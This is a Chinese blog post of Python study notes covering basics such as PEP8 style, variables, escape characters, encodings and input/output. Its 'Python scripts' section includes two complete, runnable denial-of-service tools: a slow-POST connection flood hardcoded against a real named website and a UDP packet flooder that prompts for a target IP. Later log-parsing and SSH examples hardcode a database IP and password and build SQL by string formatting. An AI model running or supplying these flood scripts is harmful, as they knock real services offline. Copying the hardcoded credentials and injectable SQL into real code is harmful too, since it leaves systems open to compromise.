
python基础
Python介绍
开发语言分类
开发语言分为编译型语言和解释型语言 编译型语言 需要使用对应的编译器去编译 需要编译的文件 比喻 C go 解释型语言 解释器 逐行解释每一行源代码 python
pep8规范
1.每个import语句只导入一个模块,尽量避免一次导入多个模块
2.不要在行尾添加分号,也不要用分号将两条命令放在一行
3.建议每行不超过80个字符,如果超过,建议使用小括号将多行内容隐式的连接起来,而不推荐使用反斜杠进行连接。
4.使用必要的空行可以增加代码的可读性,通常在顶级定义之间空两行,而方法定义之间空一行,另外在使用分隔某些功能的位置也可以空一行。
5.通常情况下,在运算符两侧,函数参数之间以及逗号两侧,都建议使用空格进行分隔。
语句分隔符合缩进规则
python中实现代码缩进,可以使用空格或tab键(4个空格)实现,通常使用TAB键,通常情况下采用4个空格长度作为一个缩进单位。
python的语言优势:
极高的开发效率 跨平台性 丰富强大的库 应用领域广泛 扩展性强
解释器的类型
Cpyhton Jpython pypy
python 不区分单引号和双引号
e1 = 'yuan' e2 = 'li' print(e1) print(e2)
转义字符
1.加上普通符号赋予功能
2.加上特殊符号变成普通符号
变量
变量:把程序运行过程中产生的值,暂时存储在内存中,方便后面的程序调用。
格式
符号 = 值 注释: 符号:代表字符,不可以是 = 赋值,将等号右边的值,赋值给右边,等号是在整个运算过程中永远是最后运算的。
变量的命名规范
1.用数据、字母、下划线组成 2.不能用数字开头,更不能是纯数字。 3.不能使用Python的关键字。 4.不要使用中文 5.不要太长 6.名字要有意义 7.区分大小写 8.推荐使用驼峰或者下划线 每个单词首字母大写 用下划线分隔每个单词 9.变量名称区分大小写
转义字符 \
含义
1.加上普通符号赋予功能
2.加上特殊符号变成普通符号
\n 换行符 \t 制表符,tap键
示例

#加上普通符号赋予特定功能 #换行符 print("hi li\nok") #指表符 print("hi li\tshuai")

\t 制表符,tap键
#!/usr/bin/python print("学号\t姓名\t语文\t数学\t英语") print("2017001\t曹操\t99\t88\t0") print("2017002\t周瑜\t92\t45\t93") print("2017003\t黄盖\t77\t82\t100") print("2017004\t二哈\t66\t82\t100")
加上特殊符号变成普通符号
print('i'm li!')
print("D:\nython资料\30s")
符号
= 赋值,将等号右边的值赋值给左边
== 判断,两边的值是否一样.
编码
1.ASCII:最早的编码,8bit 256个码位,只用到了7bit,用到了前面128个,最前面以为是0,包含了英文,数字,特殊字符,特殊操作符
2.gbk 16bit 2byte 主要包含:中文,日文,韩文,繁体中文.
3.Unicode 32bit 4byte 万国码
里面包含了全世界所有国家的文字编码
4.UTF-8 可变长度的万国码,是Unicode的一种实现,最小字符占8位。
utf-8 英文: 8bit 1byte 欧洲:16bit 2byte 中文: 24bit 3byte
8bit 为 1 字节byte
is和==的区别
id() 通过id()可以查看到一个变量表示的值在内存中的地址
id()
s = 'li' print(id(s))

is和==
== 判断左右两端的值是否是相等,是不是一直
is 判断左右两边的内存地址是否一致,如果返回True,n那么两个变量使用的是同一个对象
a = 1002 b = 1002 print(a == b) print(a is b) #值是一样的,内存地址不一样 #内存地址相同,那么值一定相等,如果值相等,则不一定是同一个对象。

小数据池
小数据池:一种缓存机制,也被成为驻留机制,在网上搜索的常量池,小数据池值得为同一个内容。
小数据池只针对:整数,字符串,布尔值。其他数据类型不存在驻留机制。
python中对-5到256之间的整数会被驻留留在内存中. 将⼀一定规则的字符串串缓存. 在使⽤用的时候, 内存中只会创建⼀一个该数据的对象. 保存在⼩小数据池中. 当使⽤用的时候直接从⼩小数据池中获取对象的内存引⽤用. ⽽而不需要创建⼀一个新的数据. 这样会节省更更多的内存区域. 优点: 能够提⾼高⼀一些字符串串, 整数的处理理速度. 省略略的创建对象的过程. 缺点: 在'池'中创建或者插入新的内容会花费更更多的时间.
编码
1.在python2中默认使用的是ASCII码,不支持中文,需要在python2中修改编码
需要在文件的开始编写:
-*- encoding:utf-8 -*-
2.在python3中 内存地址使用的是Unicode码。
bytes的表现形式:
1. 英⽂文 b'alex' 英⽂文的表现形式和字符串串没什什么两样
2. 中⽂文 b'\xe4\xb8\xad' 这是⼀一个汉字的UTF-8的bytes表现形式
编码转换
编码(encode()) 字符------>字节 <----- 解码(decode())
格式: 对象.encode("编码")
英文转换
s = "li" print(s.encode("utf-8")) #将字符串修改编码为utf-8 print(s.encode("GBK")) #将字符串编码修改为GBK

中文转换
s1 = '中' print(s1.encode("utf-8")) print(s1.encode("GBK"))

英⽂文编码之后的结果和源字符串串⼀一致. 中⽂文编码之后的结果根据编码的不同. 编码结果也不同. 我们能看到. ⼀一个中⽂文的UTF-8编码是3个字节. ⼀一个GBK的中⽂文编码是2个字节.编码之后的类型就是bytes类型. 在⽹网络传输和存储的时候我们python是保存和存储的bytes类型. 那么在对⽅方接收的时候. 也是接收的bytes类型的数据. 我们可以使⽤用decode()来进⾏行行解码操作. 把bytes类型的数据还原回我们熟悉的字符串串
decode() 解码
s2 = "我是谁?" bs = s2.encode("utf-8") print(bs) print(b'\xe6\x88\x91\xe6\x98\xaf\xe8\xb0\x81\xef\xbc\x9f'.decode("UTF-8"))
python中如何获取函数信息的帮助信息
>>> help(print) Help on built-in function print in module builtins: print(...) print(value, ..., sep=' ', end='\n', file=sys.stdout, flush=False) Prints the values to a stream, or to sys.stdout by default. Optional keyword arguments: file: a file-like object (stream); defaults to the current sys.stdout. sep: string inserted between values, default a space. end: string appended after the last value, default a newline. flush: whether to forcibly flush the stream. >>>
内置函数
dir :列出属性 格式: print(dir(12)) #列出int类型的所有属性
bin() :换算二进制数
help():帮助,查看解释信息
type():查看内容的类型 格式: print(type(值)) #查看类型
range() :排序 格式: range(1,10)
用户交互
input 输入
input :
input输入,让用户输入一些内容,程序会停在这句话,阻塞。 input结果的时候,会自动的收集到用户输入的内容,把内容返回给前面的变量。 input获取到的内容都是字符串,要做数据转换,就要做类型转换
常用格式
s = input() 解析:input取到的值会赋值给前面的s
input类型转换
计算 print ("计算") a = int(input("请输入:")) #用户输入的都为字符串 b = int(input("请输入:")) print ("结果") print(a + b)
直接复制
print("拼接") s = input("输入字符串") b = input("输入字符串") print(s + b )
#设置程序运行,屏幕上运行 #请输入你的名字:allen #欢迎allen用户登录 name = input("请输入的你名字:") print("欢迎"+name+"用户登录") #使用+进行拼接
name = input("请输入用户名>>>") age = input("请输入年龄》》》") print(name) print(age)
print :输出打印 可以一次顶打印多个内容,使用逗号(,)进行分割,每个内容之间会有空格。
input
input输入,让用户输入一些内容,程序会停在这句话,阻塞。 input结果的时候,会自动的收集到用户输入的内容,把内容返回给前面的变量。 常用格式 s = input() 解析:input取到的值会赋值给前面的s
print 输出
#输出 print print("**********") print(" hello") print("**********") print("*"*10) #乘以10 print(" hello") print("**********")
格式
print(“字符串”)
语句分隔符:
分号和换行符,推荐换行符
print("OK");print("no") #不推荐 print("OK") #推荐 print("no")
Python脚本
1.DOS攻击脚本
#!/usr/bin/python import socket import time import threading #Pressure Test,ddos tool #--------------------------- MAX_CONN=20000 PORT=80 HOST="www.huzailing.cn" PAGE="/forum.php" #--------------------------- buf=("POST %s HTTP/1.1\r\n" "Host: %s\r\n" "Content-Length: 10000000\r\n" "Cookie: dklkt_dos_test\r\n" "\r\n" % (PAGE,HOST)) socks=[] def conn_thread(): global socks for i in range(0,MAX_CONN): s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) try: s.connect((HOST,PORT)) s.send(buf) print "Send buf OK!,conn=%d\n"%i socks.append(s) except Exception,ex: print "Could not connect to server or send error:%s"%ex time.sleep(10) #end def def send_thread(): global socks while True: for s in socks: try: s.send("f") #print "send OK!" except Exception,ex: print "Send Exception:%s\n"%ex socks.remove(s) s.close() time.sleep(1) #end def conn_th=threading.Thread(target=conn_thread,args=()) send_th=threading.Thread(target=send_thread,args=()) conn_th.start() send_th.start()
2. DOS攻击脚本2
import sys import os import time import socket import random #Code Time from datetime import datetime now = datetime.now() hour = now.hour minute = now.minute day = now.day month = now.month year = now.year ############## sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) bytes = random._urandom(1490) ############# os.system("clear") os.system("figlet DDos Attack") print print "Author : HA-MRX" print "You Tube : https://www.youtube.com/c/HA-MRX" print "github : https://github.com/Ha3MrX" print "Facebook : https://www.facebook.com/muhamad.jabar222" print ip = raw_input("IP Target : ") port = input("Port : ") os.system("clear") os.system("figlet Attack Starting") print "[ ] 0% " time.sleep(5) print "[===== ] 25%" time.sleep(5) print "[========== ] 50%" time.sleep(5) print "[=============== ] 75%" time.sleep(5) print "[====================] 100%" time.sleep(3) sent = 0 while True: sock.sendto(bytes, (ip,port)) sent = sent + 1 port = port + 1 print "Sent %s packet to %s throught port:%s"%(sent,ip,port) if port == 65534: port = 1
3.日志分析
优化
import re import pymysql #文件路径 f = open("C:\\Users\\86153\\Desktop\\access.log",'r') #迭代器打开文件 f.__iter__() #打开连接数据库 conn = pymysql.connect(host='39.106.64.30',port=3306,user='li',passwd='123456',db='zhichan',charset='utf8') #使用cursor方法获取操作游标 cursor = conn.cursor() con = 0 while 1: try: li = f.__next__() con += 1 except: break # 正则获取IP地 log_ip = re.search("(\d{,3}.){4}", li) # 用户名称 log_user = re.findall("- (.*?)\s", li) # 时间与时区 log_time = re.findall("\[(.*?)\]", li) # 请求的协议 log_http = re.search("\".*?\"", li) # 请求状态 log_startus = re.findall(" \d{3} ", li) # 主题内容大小 log_bytes = re.findall("\d{3}\s(\d*)\s", li) # 请求总时间 request_time = re.findall("(\d+\s){2}(.*?)\s", li) # 用来记录从那个页面链接访问过来的; logs_referer = re.findall("\s\d+\.\d{3}\s(\D.*?)\s\"", li) # 可为空 # 记录客户端浏览器的相关信息 log_user_agent = re.findall('\"\s\"(.*?)\"\s', li) # 客户端IP地址 log_forwarded_for = re.findall('"(\d.*\d)"', li) try: log_ip = str('"'+log_ip.group()+'"') log_user = str('"'+log_user[0]+'"') log_time = str('"'+log_time[0]+'"') log_http = log_http.group() log_startus = str('"'+log_startus[0]+'"') log_bytes = str('"'+log_bytes[0]+'"') request_time = str('"'+request_time[0][1]+'"') logs_referer = str(logs_referer[0]) if logs_referer in ['-', '"-"']: logs_referer = 'null' log_user_agent = str('"'+log_user_agent[0]+'"') log_forwarded_for = str('"'+log_forwarded_for[0]+'"') except: print("ERROR",li) print("ERROR",log_ip,log_user,log_time,log_http,log_startus,log_bytes,request_time,logs_referer,log_user_agent,log_forwarded_for) log_ip, log_user, log_time, log_http, log_startus, log_bytes, request_time, logs_referer, log_user_agent, log_forwarded_for = 'null','null','null','null','null','null','null','null','null','null' # SQL语句,向数据表中插入数据 sql = " INSERT INTO zhichan.log_fenxi (id, remote_addr, remote_user, time_local, request, status,body_bytes_sent, request_time, upstream_response_time, http_referer, http_user_agent,http_x_forwarded_for) VALUES (null,{log_ip},{log_user},{log_time},{log_http},{log_startus},{log_bytes},{request_time},{upstream_response_time},{logs_referer},{log_user_agent},{log_forwarded_for})".format(log_ip=log_ip,log_user=log_user,log_time=log_time,log_http=log_http,log_startus=log_startus,log_bytes=log_bytes,request_time=request_time,upstream_response_time=request_time,logs_referer=logs_referer,log_user_agent=log_user_agent,log_forwarded_for=log_forwarded_for) # print(sql) try: cursor.execute(sql) #执行SQL语句 conn.commit() #执行SQL语句 except pymysql.err.OperationalError: #数据断开重连 while True: coun = 1 try: conn = pymysql.connect(host='39.106.64.30', port=3306, user='li', passwd='123456', db='zhichan',charset='utf8') cursor = conn.cursor() print("重连..",str(coun),"次") coun += 1 break except : continue except: print(con) print("异常语句...",sql,"\n") conn.close()
4.优化后
''' @Author: MengHan Go big or Go home @Date: 2021-03-04 16:26:15 @LastEditTime: 2021-03-04 16:37:14 @text: ''' import pymysql import asyncio class InsertLog(object): def __init__(self): self.log_path = '' self.conn = pymysql.connect(host="39.106.64.30",port=3306,user="li",passwd="123456",db="zhichan",charset="utf8") async def insert2mysql(self, sql): try: conn = self.conn cursor = conn.cursor() cursor.execute(sql) #执行SQL语句 conn.commit() #执行SQL语句 except: await self.insert2mysql(sql) async def chack_data2sql(self,data): li = data.split(' ') remote_addr,time_local,status,body_bytes_sent,request_time = li[0],li[3],li[8],li[9],li[10] li = data.split('"') http_referer,http_user_agent,http_x_forwarded_for,request = li[-6],li[-4],li[-2],li[1] sql = " INSERT INTO zhichan.nginx_log(`id`, `remote_user`, `time_local`, `request`, `status`, `body_bytes_sent`, `request_time`, `http_referer`, `http_user_agent`, `http_x_forwarded_for`) VALUES (null,{log_ip},{log_time},{log_http},{log_startus},{log_bytes},{request_time},{logs_referer},{log_user_agent},{log_forwarded_for})".format(log_ip=str('"'+remote_addr+'"'),log_time=str('"'+time_local+'"'),log_http=str('"'+request+'"'),log_startus=status,log_bytes=body_bytes_sent,request_time=request_time,logs_referer=str("'"+http_referer+"'"),log_user_agent=str("'"+http_user_agent+"'"),log_forwarded_for=str("'"+http_x_forwarded_for+"'")) await self.insert2mysql(sql) def run(self): with open(self.log_path, 'r') as f: list = f.readlines()# 逐条写到字典里 loop = asyncio.get_event_loop() tasks = [self.chack_data2sql(data) for data in list] # 把你读取出来的玩意 入队 list形式 loop.run_until_complete(asyncio.wait(tasks)) loop.close() if __name__ == '__main__': Fuck = InsertLog() Fuck.run()
在python中连接linux服务,完成指定动作
1.基于账号密码连接
import paramiko import traceback from paramiko.ssh_exception import AuthenticationException if __name__ == '__main__': # 通过parammiko创建一个ssh短连接客户端实例对象 ssh = paramiko.SSHClient() # 自动在本机第一次连接远程服务器时,记录主机指纹 ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy()) try: # 1. 直接密码远程连接的方式 ssh.connect(hostname='101.xx.162.190', port=22, username='root', password='密码', timeout=10) # 连接成功以后,就可以发送操作指令 # stdin 输入[本机发送给远程主机的信息] # stdout 输出[远程主机返回给本机的信息] # stderr 错误 stdin, stdout, stderr = ssh.exec_command('ls -l') # 读取stdout对象中返回的内容,返回结果bytes类型数据 result = stdout.read() print(result.decode()) # 关闭连接 ssh.close() except AuthenticationException as e: print("连接参数有误,请检查连接信息是否正确!~")
2 python中生成公私钥
def gen_key(): # 生成公私钥键值对 iodata = StringIO() key = RSAKey.generate(2048) # 生成长度为2028的密钥对 key.write_private_key(iodata) # 返回值是一个元组,两个成员分别是私钥和公钥 print("iodata.getvalue:::",iodata.getvalue()) print("key:::",key.get_base64()) return iodata.getvalue(), 'ssh-rsa ' + key.get_base64()
2.1.基于私钥进行连接
前提:已将python中生成的公钥存放在了服务器本地,然后在python中基于私钥去免密访问服务器
###################################################### import paramiko import traceback from paramiko.ssh_exception import AuthenticationException from paramiko.rsakey import RSAKey from io import StringIO if __name__ == '__main__': # 通过parammiko创建一个ssh短连接客户端实例对象 ssh = paramiko.SSHClient() # 自动在本机第一次连接远程服务器时,记录主机指纹 ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy()) try: # 1. 直接密码远程连接的方式 # ssh.connect(hostname='47.112.179.213', port=22, username='root', password='', timeout=10) # 注意,如果你测试某个服务器的连接时,如果你本地已经配置了这个远程服务器的免密登录(公私钥模式),那么就不能测试出密码是否正确了,因为首先会通过公私钥模式登录,不会使用你的密码的。 # 2. 使用秘钥免密登录的方式 # pkey = PkeyModel.objects.get(name='').private #客户端的私钥(python会基于私钥去和服务器进行验证) private_key ='''''' pkey = RSAKey.from_private_key(StringIO(private_key)) ssh.connect(hostname='101.43.162.190', port=22, username='root', pkey=pkey, timeout=10) # 连接成功以后,就可以发送操作指令 # stdin 输入[本机发送给远程主机的信息] # stdout 输出[远程主机返回给本机的信息] # stderr 错误 stdin, stdout, stderr = ssh.exec_command('ls -la') # 读取stdout对象中返回的内容,返回结果bytes类型数据 result = stdout.read() print(result.decode()) # 关闭连接 ssh.close() except AuthenticationException as e: print(traceback.format_exc()) print("连接参数有误,请检查连接信息是否正确!~")


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?
· 【译】Visual Studio 中新的强大生产力特性
· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义